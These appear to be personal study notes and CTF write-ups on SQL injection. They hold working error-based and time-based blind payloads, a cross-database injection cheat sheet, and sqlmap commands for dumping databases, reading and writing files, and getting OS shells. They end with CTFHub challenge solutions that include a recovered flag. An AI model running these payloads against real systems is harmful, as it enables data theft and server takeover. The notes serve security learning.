用来解析XML数据,从目标XML中返回包含所查询值的字符串
EXTRACTVALUE (XML_document, XPath_string);
XML_document:String格式,为XML文档对象的名称或文档内容
XPath_string:Xpath格式的字符串
使用concat()是因为,可以在前面加入字符导致xpath格式非法
数据库名
id=1 and extractvalue(1,concat(0x7e,database(),0x7e))--
表名
?id=1 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=数据库名),0x7e))--+

列名
?id=1 and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=表名),0x7e))--+
MID函数
MID()函数用于从文本字段中提取字符。 SELECT MID(column_name,start[,length]) FROM table_name;
| 参数 | 描述 |
|---|---|
| column_name | 必需。要提取字符的字段。 |
| start | 必需。规定开始位置(起始值是 1)。 |
| length | 可选。要返回的字符数。如果省略,则 MID() 函数返回剩余文本。 |
-
提取查询结果前16个字符
http://challenge-15c1298fcd91ebd0.sandbox.ctfhub.com:10080/ ?id=1 and extractvalue(1,concat(0x7e,mid((select flag from flag),1,16),0
pdatexml 是 MySQL 中的一个函数,用于更新 XML 类型的数据
UPDATEXML(xml_target, xpath_expr, new_value)xml_target是要更新的 XML 数据。xpath_expr是 XPath 表达式,用于定位要更新的节点。new_value是新的值,用于替换被定位的节点的内容。
注意,updatexml 函数在 MySQL 5.1.5 版本中引入,在 MySQL 5.7.8 版本中被弃用,建议使用 XML 的更新语法替代。
http://challenge-ef508ff6e2beafa1.sandbox.ctfhub.com:10800/?id=1 and updatexml(1, concat (0x7e, (select database()) ),1)

http://challenge-ef508ff6e2beafa1.sandbox.ctfhub.com:10800/?id=1 and updatexml(1, concat (0x7e, (select group_concat(table_name) from information_schema.tables where table_schema='sqli') ),1)

If the application catches database errors when the SQL query is executed and handles them gracefully(优雅地), there won't be any difference in the application's response. This means the previous technique for inducing conditional errors will not work.
In this situation, it is often possible to exploit the blind SQL injection vulnerability by triggering time delays depending on whether an injected condition is true or false
As SQL queries are normally processed synchronously by the application, delaying the execution of a SQL query also delays the HTTP response. This allows you to determine the truth of the injected condition based on the time taken to receive the HTTP response.
The techniques for triggering a time delay are specific to the type of database being used.
For example, on Microsoft SQL Server,
'; IF (1=2) WAITFOR DELAY '0:0:10'--
'; IF (1=1) WAITFOR DELAY '0:0:10'--
- The first of these inputs does not trigger a delay, because the condition
1=2is false. - The second input triggers a delay of 10 seconds, because the condition
1=1is true.
Using this technique, we can retrieve data by testing one character at a time:
'; IF (SELECT COUNT(Username) FROM Users WHERE Username = 'Administrator' AND SUBSTRING(Password, 1, 1) > 'm') = 1 WAITFOR DELAY '0:0:{delay}'--
-
Modify the
TrackingIdcookie, changing it to:TrackingId=x'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--Verify that the application takes 10 seconds to respond.
TrackingId=x'%3BSELECT+CASE+WHEN+(1=2)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--Verify that the application responds immediately with no time delay. This demonstrates how you can test a single boolean condition and infer the result.
TrackingId=x'%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
Verify that the condition is true, confirming that there is a user called administrator.
-
determine how many characters are in the password of the
administratoruser. To do this, change the value to:TrackingId=x'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--This condition should be true, confirming that the password is greater than 1 character in length.
-
test the character at each position to determine its value.
TrackingId=x'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='a')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
This uses the SUBSTRING() function to extract a single character from the password, and test it against a specific value. Our attack will cycle through each position and possible value, testing each one in turn.
-
To be able to tell when the correct character was submitted, you'll need to monitor the time taken for the application to respond. For this process to be as reliable as possible, configure the Intruder to issue requests in a single thread.
To do this, go to the "Resource pool" tab and add the attack to a resource pool with the "Maximum concurrent requests" set to
1. -
Burp Intruder monitors the time taken for the application's response to be received, but by default it does not show this information. To see it, go to the "Columns" menu, and check the box for "Response received".
concatenate together multiple strings to make a single string.
| Oracle | 'foo'||'bar' |
| ---------- | ------------------------------------------------------------ |
| Microsoft | 'foo'+'bar' |
| PostgreSQL | 'foo'||'bar' |
| MySQL | 'foo' 'bar' [Note the space between the two strings] CONCAT('foo','bar') |
extract part of a string from a specified offset with a specified length.
Note that the offset index is 1-based. Each of the following expressions will return the string ba.
| Oracle | SUBSTR('foobar', 4, 2) |
|---|---|
| Microsoft | SUBSTRING('foobar', 4, 2) |
| PostgreSQL | SUBSTRING('foobar', 4, 2) |
| MySQL | SUBSTRING('foobar', 4, 2) |
| Oracle | --comment |
|---|---|
| Microsoft | --comment/*comment*/ |
| PostgreSQL | --comment/*comment*/ |
| MySQL | #comment -- comment [Note the space after the double dash] /*comment*/ |
| Oracle | SELECT banner FROM v$version SELECT version FROM v$instance |
|---|---|
| Microsoft | SELECT @@version |
| PostgreSQL | SELECT version() |
| MySQL | SELECT @@version |
list the tables that exist in the database, and the columns that those tables contain.
| Oracle | SELECT * FROM all_tablesSELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE' |
|---|---|
| Microsoft | SELECT table_name FROM information_schema.tablesSELECT column_name FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE' |
| PostgreSQL | SELECT table_name FROM information_schema.tablesSELECT column_name FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE' |
| MySQL | SELECT table_name FROM information_schema.tablesSELECT column_name FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE' |
test a single boolean condition and trigger a database error if the condition is true.
| Oracle | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN TO_CHAR(1/0) ELSE NULL END FROM dual |
|---|---|
| Microsoft | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END |
| PostgreSQL | 1 = (SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/(SELECT 0) ELSE NULL END) |
| MySQL | SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM information_schema.tables),'a') |
You can potentially elicit(引起) error messages that leak sensitive data returned by your malicious query.
SELECT 'foo' WHERE 1 = (SELECT 'secret')
| Microsoft | > Conversion failed when converting the varchar value 'secret' to data type int.SELECT CAST((SELECT password FROM users LIMIT 1) AS int) |
|---|---|
| PostgreSQL | > invalid input syntax for integer: "secret"SELECT 'foo' WHERE 1=1 AND EXTRACTVALUE(1, CONCAT(0x5c, (SELECT 'secret'))) |
| MySQL | > XPATH syntax error: '\secret' |
automates the process of detecting and exploiting SQL injection flaws and taking over of database servers.
https://github.com/sqlmapproject/sqlmap/wiki/Usage
At least one of these options has to be provided to define the target(s)
-u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-d DIRECT Connection string for direct database connection
-l LOGFILE Parse target(s) from Burp or WebScarab proxy log file
-m BULKFILE Scan multiple targets given in a textual file
-r REQUESTFILE Load HTTP request from a file
These options can be used to enumerate the back-end database management system information, structure and data contained in the tables
-a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--hostname Retrieve DBMS server hostname
--is-dba Detect if the DBMS current user is DBA
--users Enumerate DBMS users
--passwords Enumerate DBMS users password hashes
--privileges Enumerate DBMS users privileges
--roles Enumerate DBMS users roles
--dbs Enumerate DBMS databases
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--count Retrieve number of entries for table(s)
--dump Dump DBMS database table entries
--search Search column(s), table(s) and/or database name(s)
--comments Check for DBMS comments during enumeration
--statements Retrieve SQL statements being run on DBMS
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
-X EXCLUDE DBMS database identifier(s) to not enumerate
-U USER DBMS user to enumerate
--exclude-sysdbs Exclude DBMS system databases when enumerating tables
--sql-query=SQLQ.. SQL statement to be executed
--sql-shell Prompt for an interactive SQL shell
--sql-file=SQLFILE Execute SQL statements from given file(s)
Switches and option:
--tables,--exclude-sysdbsand-D
When the session user has read access to the system table containing information about databases' tables, it is possible to enumerate the list of tables for a specific dbms
If you do not provide a specific database with option -D, sqlmap will enumerate the tables for all DBMS databases.
You can also provide the switch --exclude-sysdbs to exclude all system databases.
Note that on Oracle you have to provide the TABLESPACE_NAME instead of the database name.
https://www.anquanke.com/post/id/235846#h3-2
LOG 地址 : C:\Users\89388\AppData\Local\sqlmap\output
sqlmap -r http.txt #http.txt是我们抓取的http的请求包
sqlmap -r http.txt -p username #指定参数,当有多个参数而你又知道username参数存在SQL漏洞,你就可以使用-p指定参数进行探测
sqlmap -u "http://www.xx.com/username/admin*" #如果我们已经知道admin这里是注入点的话,可以在其后面加个*来让sqlmap对其注入
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" #探测该url是否存在漏洞
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --cookie="抓取的cookie" #当该网站需要登录时,探测该url是否存在漏洞
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --data="uname=admin&passwd=admin&submit=Submit" #抓取其post提交的数据填入
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --users #查看数据库的所有用户
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --passwords #查看数据库用户名的密码
有时候使用 --passwords 不能获取到密码,则可以试下
-D mysql -T user -C host,user,password --dump 当MySQL< 5.7时
-D mysql -T user -C host,user,authentication_string --dump 当MySQL>= 5.7时
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --current-user #查看数据库当前的用户
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --is-dba #判断当前用户是否有管理员权限
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --roles #列出数据库所有管理员角色,仅适用于oracle数据库的时候
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --dbs #爆出所有的数据库
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --tables #爆出所有的数据表
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --columns #爆出数据库中所有的列
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --current-db #查看当前的数据库
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security --tables #爆出数据库security中的所有的表
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security -T users --columns #爆出security数据库中users表中的所有的列
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security -T users -C username --dump #爆出数据库security中的users表中的username列中的所有数据
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security -T users -C username --dump --start 1 --stop 100 #爆出数据库security中的users表中的username列中的前100条数据
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security -T users --dump-all #爆出数据库security中的users表中的所有数据
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security --dump-all #爆出数据库security中的所有数据
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --dump-all #爆出该数据库中的所有数据
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --technique T #指定时间延迟注入,这个参数可以指定sqlmap使用的探测技术,默认情况下会测试所有的方式,当然,我们也可以直接手工指定。
支持的探测方式如下:
B: Boolean-based blind SQL injection(布尔型注入)
E: Error-based SQL injection(报错型注入)
U: UNION query SQL injection(可联合查询注入)
S: Stacked queries SQL injection(可多语句查询注入)
T: Time-based blind SQL injection(基于时间延迟注入)
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --tamper=space2comment.py #指定脚本进行过滤,用/**/代替空格
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --level=5 --risk=3 #探测等级5,平台危险等级3,都是最高级别。当level=2时,会测试cookie注入。当level=3时,会测试user-agent/referer注入。
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --sql-shell #执行指定的sql语句
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --os-shell/--os-cmd #执行--os-shell命令,获取目标服务器权限
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --os-pwn #执行--os-pwn命令,将目标权限弹到MSF上
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --file-read "c:/test.txt" #读取目标服务器C盘下的test.txt文件
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --file-write test.txt --file-dest "e:/hack.txt" #将本地的test.txt文件上传到目标服务器的E盘下,并且名字为hack.txt
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --dbms="MySQL" #指定其数据库为mysql
其他数据库:Altibase,Apache Derby, CrateDB, Cubrid, Firebird, FrontBase, H2, HSQLDB, IBM DB2, Informix, InterSystems Cache, Mckoi, Microsoft Access, Microsoft SQL Server, MimerSQL, MonetDB, MySQL, Oracle, PostgreSQL, Presto, SAP MaxDB, SQLite, Sybase, Vertica, eXtremeDB
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --random-agent #使用任意的User-Agent爆破
sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --proxy="http://127.0.0.1:8080" #指定代理
sqlmap -d "mysql://root:[email protected]:3306/mysql" --os-shell #知道网站的账号密码直接连接
-v3 #输出详细度 最大值5 会显示请求包和回复包
--threads 5 #指定线程数
--fresh-queries #清除缓存
--flush-session #清空会话,重构注入
--batch #对所有的交互式的都是默认的
--random-agent #任意的http头
--tamper base64encode #对提交的数据进行base64编码
--referer http://www.baidu.com #伪造referer字段
--keep-alive 保持连接,当出现 [CRITICAL] connection dropped or unknown HTTP status code received. sqlmap is going to retry the request(s) 保错的时候,使用这个参数
对于不用登录的网站,直接指定其URL
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" #探测该url是否存在漏洞在探测目标URL是否存在漏洞的过程中,Sqlmap会和我们进行交互。
比如第一处交互的地方是说这个目标系统的数据库好像是Mysql数据库,是否还探测其他类型的数据库。我们选择 n,就不探测其他类型的数据库了,因为我们已经知道目标系统是Mysql数据库了。
第二处交互的地方是说 对于剩下的测试,问我们是否想要使用扩展提供的级别(1)和风险(1)值的“MySQL”的所有测试吗? 我们选择 y。
对于需要登录的网站,我们需要指定其cookie 。我们可以用账号密码登录,然后用抓包工具抓取其cookie填入
sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --cookie="抓取的cookie" #探测该url是否存在漏洞对于是post提交数据的URL,我们需要指定其data参数
sqlmap -u "http://192.168.10.1/sqli/Less-11/?id=1" --data="uname=admin&passwd=admin&submit=Submit" #抓取其post提交的数据填入我们也可以通过抓取 http 数据包保存为文件,然后指定该文件即可。这样,我们就可以不用指定其他参数,这对于需要登录的网站或者post提交数据的网站很方便。
我们抓取了一个post提交数据的数据包保存为post.txt,如下,uname参数和passwd参数存在SQL注入漏洞
POST /sqli/Less-11/ HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Referer: http://192.168.10.1/sqli/Less-11/
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit然后我们可以指定这个数据包进行探测
sqlmap -r post.txt #探测post.txt文件中的http数据包是否存在sql注入漏洞-
确定返回的列数
经测试发现,仅当返回两列时输出ID, 和 DATA, 否则无输出显示
-
确定数据库类型


-
获取表名

得到表名flag
由于可能存在多个表,需要使用 group_concat() 函数
GROUP_CONCAT 是一种 SQL 中常用的聚合函数,用于将查询结果中的多行数据合并成单个字符串。在使用时,你可以指定分隔符以及是否按照特定的顺序进行合并
-
从表中获取列名为flag
-
获取列值


- 需要注意注释
--后需要空格,因此需要加一个 +

- 测试返回两列

- 获取数据库类型

- 获取数据库名

- 获取数据库表名

table_schema是MySQL数据库中存储表的元数据的信息之一。它是information_schema.tables视图中的一个字段,用于标识表所属的数据库名称。在执行查询时,您可以使用table_schema字段来过滤特定数据库中的表或检索特定数据库中所有表的信息。
- 获取表的列名

- 获取对应列的值

python sqlmap.py -u http://challenge-30cf0be74a529f44.sandbox.ctfhub.com:10800/?id=1 --tables

python sqlmap.py -u http://challenge-30cf0be74a529f44.sandbox.ctfhub.com:10800/?id=1 -T flag --columns --dump

LOG 地址 :C:\Users\89388\AppData\Local\sqlmap\output\challenge-30cf0be74a529f44.sandbox.ctfhub.com



数据库名

表名

列名

列值

ctfhub{db31dac3d

c79986d614a4777}
ctfhub{db31dac3dc79986d614a4777}


意味着数据库名长度为 4 ,一定要注意语法,length() 函数接收一个字符串,but length(select database()) 是错误的,因为 select database() 返回一个检索表,因此还要加一个括号将其转换为字符串

数据库名
+AND+(SELECT+CASE+WHEN+(SUBSTRING(database(),§1§,1)='§s§')+THEN+1/0+ELSE+1+END)=1--

表名
id=1+AND+(SELECT+CASE+WHEN+(LENGTH((select+group_concat(table_name)+from+information_schema.tables+where+table_schema='sqli'))=9)+THEN+1/0+ELSE+1+END)=1--+

得到 表长共为9
id=1+AND+(SELECT+CASE+WHEN+(SUBSTR((select+group_concat(table_name)+from+information_schema.tables+where+table_schema='sqli'),1,1)='f')+THEN+1/0+ELSE+1+END)=1--+

列名
1+AND+(SELECT+CASE+WHEN+(LENGTH((select+group_concat(column_name)+from+information_schema.columns+where+table_name='flag'))=§4§)+THEN+1/0+ELSE+1+END)=1--+

1+AND+(SELECT+CASE+WHEN+(SUBSTR((select+group_concat(column_name)+from+information_schema.columns+where+table_name='flag'),§1§,1)='§a§')+THEN+1/0+ELSE+1+END)=1--+

列值
1+AND+(SELECT+CASE+WHEN+(LENGTH((select+flag+from+flag))=§1§)+THEN+1/0+ELSE+1+END)=1--+

flag 长度为 32
1+AND+(SELECT+CASE+WHEN+(SUBSTR((select+flag+from+flag),§1§,1)='§a§')+THEN+1/0+ELSE+1+END)=1--+






